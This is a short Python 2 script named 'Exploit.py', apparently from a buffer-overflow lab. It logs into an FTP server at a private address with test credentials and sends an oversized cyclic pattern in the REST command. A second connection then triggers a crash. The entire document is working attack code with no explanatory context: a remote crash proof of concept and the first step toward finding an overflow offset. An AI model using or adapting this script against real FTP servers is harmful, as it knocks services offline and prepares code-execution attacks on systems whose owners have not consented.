 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9
11               Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9
12               Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9
13               Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9
14               Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9" #defining the buffer as a random pattern
15
16     s = socket(AF_INET,SOCK_STREAM)
17     s.connect(("192.168.171.138",21)) #establishing connection
18     s.recv(2000)
19     s.send("USER test\r\n") #sending username
20     s.recv(2000)
21     s.send("PASS test\r\n") #sending password
22     s.recv(2000)
23     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
24     s.close()
25     s = socket(AF_INET,SOCK_STREAM)
26     s.connect(("192.168.171.138",21)) #an additional connection is needed for the crash to occur
27     sleep(1) #waiting one second
28     s.close() #closing the connection
29     print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
30     print "\n[+] Sending buffer: " + buffer
31     print "\n[+] Done!"
32
33 except: #if a connection can't be made, print an error and exit cleanly
34     print "[*]Error in connection with server"
35     sys.exit()